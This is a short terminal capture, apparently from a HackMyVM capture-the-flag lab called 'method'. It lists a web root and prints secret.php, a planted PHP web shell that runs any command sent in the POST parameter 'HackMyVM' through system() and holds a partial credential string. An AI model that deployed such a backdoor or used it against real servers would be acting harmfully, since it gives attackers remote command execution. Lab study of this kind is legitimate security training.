 www-data@method:~/html$ ls
hacker.gif  index.html  office.gif  sitemap.xml
index.htm   note.txt    secret.php
www-data@method:~/html$ cat secret.php
<?php
if(isset($_GET['HackMyVM'])){
    echo "Now the main part what it is loooooool";
    echo "<br>";
echo "Try other method";
        die;
}
if(isset($_POST['HackMyVM'])){
        echo "You Found ME : - (";
    echo "<pre>";
        $cmd = ($_POST['HackMyVM']);
        system($cmd);
        echo "</pre>";
        die;
}
else {
header("Location: https://images-na.ssl-images-amazon.com/images/I/31YDo0l4ZrL._SX331_BO1,204,203,200_.jpg");
}
$ok="prakasaka:";
?>
www-data@method:~/html$